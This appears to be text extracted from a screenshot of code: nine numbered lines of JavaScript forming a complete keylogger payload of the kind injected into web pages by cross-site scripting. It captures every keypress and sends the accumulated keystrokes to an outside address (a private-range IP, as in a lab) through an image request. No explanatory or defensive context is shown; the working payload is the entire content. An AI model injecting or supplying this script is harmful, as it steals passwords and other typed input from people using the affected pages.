 1 <script>
2 var k = "";
3 document.onkeypress = function(e){
4 e = e || window.event;
5 k += e.key;
6 var i = new Image();
7 i.src = "http://192.168.111.45/" + k;
8 };
9 </script>